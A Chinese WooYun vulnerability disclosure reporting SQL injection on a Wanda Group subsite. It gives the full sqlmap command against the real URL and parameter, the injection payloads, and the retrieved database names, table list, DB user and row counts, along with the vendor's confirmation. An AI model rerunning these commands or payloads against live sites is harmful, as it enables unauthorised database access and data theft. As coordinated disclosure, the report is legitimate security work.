漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-046521
漏洞标题:大连万达集团#某重要分站存在SQL注射导致信息泄露
相关厂商:大连万达集团股份有限公司
漏洞作者: Mr.leo
提交时间:2013-12-20 11:48
修复时间:2014-02-03 11:48
公开时间:2014-02-03 11:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-20: 细节已通知厂商并且等待厂商处理中
2013-12-20: 厂商已经确认,细节仅向厂商公开
2013-12-30: 细节向核心白帽子及相关领域专家公开
2014-01-09: 细节向普通白帽子公开
2014-01-19: 细节向实习白帽子公开
2014-02-03: 细节向公众公开
简要描述:
大连万达集团#某重要分站存在SQL注射导致信息泄露
详细说明:
站点:

http://www.wanda-cti.com 万达文化旅游规划研究院
多处参数存在sql注入
以catid为例,

sqlmap.py -u "http://www.wanda-cti.com/index.php?a=get_days&c=index&catid=7" -p "catid" --dbs --current-user --current-db
GET parameter 'catid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Place: GET
Parameter: catid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: a=get_days&c=index&catid=7 AND (SELECT 6229 FROM(SELECT COUNT(*),CO
NCAT(0x3a7878683a,(SELECT (CASE WHEN (6229=6229) THEN 1 ELSE 0 END)),0x3a6668633
a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=get_days&c=index&catid=7 AND SLEEP(5)
---
[11:26:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.26
back-end DBMS: MySQL 5.0
[11:26:46] [INFO] fetching current user
[11:26:47] [INFO] retrieved: wlghy@%
current user: 'wlghy@%'
[11:26:47] [INFO] fetching current database
[11:26:47] [INFO] retrieved: wlghy
current database: 'wlghy'
[11:26:47] [INFO] fetching database names
[11:26:47] [INFO] the SQL query used returns 18 entries
[11:26:47] [INFO] retrieved: information_schema
[11:26:47] [INFO] retrieved: gw_misc_db
[11:26:47] [INFO] retrieved: gw_weixin_db
[11:26:47] [INFO] retrieved: herbin
[11:26:47] [INFO] retrieved: htxcms
[11:26:48] [INFO] retrieved: knifecms1
[11:26:48] [INFO] retrieved: knifecms2
[11:26:48] [INFO] retrieved: meizi
[11:26:48] [INFO] retrieved: mobile_ehr
[11:26:48] [INFO] retrieved: mobile_wanda
[11:26:48] [INFO] retrieved: mysql
[11:26:48] [INFO] retrieved: test
[11:26:48] [INFO] retrieved: wandacinemaline_com
[11:26:48] [INFO] retrieved: wdbh
[11:26:49] [INFO] retrieved: wdghydb
[11:26:49] [INFO] retrieved: wdyy
[11:26:49] [INFO] retrieved: wlghy
[11:26:49] [INFO] retrieved: wuhanhanxiu
available databases [18]:
[*] gw_misc_db
[*] gw_weixin_db
[*] herbin
[*] htxcms
[*] information_schema
[*] knifecms1
[*] knifecms2
[*] meizi
[*] mobile_ehr
[*] mobile_wanda
[*] mysql
[*] test
[*] wandacinemaline_com
[*] wdbh
[*] wdghydb
[*] wdyy
[*] wlghy
[*] wuhanhanxiu
Database: wlghy
[117 tables]
+-----------------------+
| wd_admin |
| wd_admin_panel |
| wd_admin_role |
| wd_admin_role_priv |
| wd_announce |
| wd_attachment |
| wd_attachment_index |
| wd_badword |
| wd_block |
| wd_block_history |
| wd_block_priv |
| wd_cache |
| wd_category |
| wd_category_priv |
| wd_collection_content |
| wd_collection_history |
| wd_collection_node |
| wd_collection_program |
| wd_content_check |
| wd_copyfrom |
| wd_datacall |
| wd_dbsource |
| wd_download |
| wd_download_data |
| wd_downservers |
| wd_edownload |
| wd_edownload_data |
| wd_eevent |
| wd_eevent_data |
| wd_enews |
| wd_enews_data |
| wd_epicture |
| wd_epicture_data |
| wd_eprogram |
| wd_eprogram_data |
| wd_estaff |
| wd_estaff_data |
| wd_eteam_intro |
| wd_eteam_intro_data |
| wd_event |
| wd_event_data |
| wd_evideo |
| wd_evideo_data |
| wd_expert |
| wd_expert_data |
| wd_extend_setting |
| wd_favorite |
| wd_hits |
| wd_ipbanned |
| wd_job |
| wd_job_data |
| wd_keylink |
| wd_keyword |
| wd_keyword_data |
| wd_link |
| wd_linkage |
| wd_liuyan |
| wd_log |
| wd_member |
| wd_member_detail |
| wd_member_group |
| wd_member_menu |
| wd_member_verify |
| wd_member_vip |
| wd_menu |
| wd_model |
| wd_model_field |
| wd_module |
| wd_news |
| wd_news_data |
| wd_page |
| wd_pay_account |
| wd_pay_payment |
| wd_pay_spend |
| wd_picture |
| wd_picture_data |
| wd_position |
| wd_position_data |
| wd_poster |
| wd_poster_201307 |
| wd_poster_space |
| wd_program |
| wd_program_data |
| wd_queue |
| wd_release_point |
| wd_search |
| wd_search_keyword |
| wd_session |
| wd_site |
| wd_special |
| wd_special_c_data |
| wd_special_content |
| wd_sphinx_counter |
| wd_sso_admin |
| wd_sso_applications |
| wd_sso_members |
| wd_sso_messagequeue |
| wd_sso_session |
| wd_sso_settings |
| wd_staff |
| wd_staff_data |
| wd_team_intro |
| wd_team_intro_data |
| wd_template_bak |
| wd_times |
| wd_type |
| wd_urlrule |
| wd_video |
| wd_video_content |
| wd_video_data |
| wd_video_store |
| wd_vote_data |
| wd_vote_option |
| wd_vote_subject |
| wd_wap |
| wd_wap_type |
| wd_workflow |
+-----------------------+


部分数据
Database: wlghy
+---------------------+---------+
| Table | Entries |
+---------------------+---------+
| wd_log | 29786 |
| wd_linkage | 3284 |
| wd_attachment | 763 |
| wd_attachment_index | 675 |
| wd_model_field | 472 |
| wd_keyword_data | 437 |
萝卜
各种用户名密码侧漏
over
漏洞证明:
已经证明
修复方案:
修复吧。
版权声明:转载请注明来源 Mr.leo@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2013-12-20 11:55
厂商回复:
感谢Mr.leo同学的关注与贡献!此漏洞目测存在,马上整改!
最新状态:
暂无